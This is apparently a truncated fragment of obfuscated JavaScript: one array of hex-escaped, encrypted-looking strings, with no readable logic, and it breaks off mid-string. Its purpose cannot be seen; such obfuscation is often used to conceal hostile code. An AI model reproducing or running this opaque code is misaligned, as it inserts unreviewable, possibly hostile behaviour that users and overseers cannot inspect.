_0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x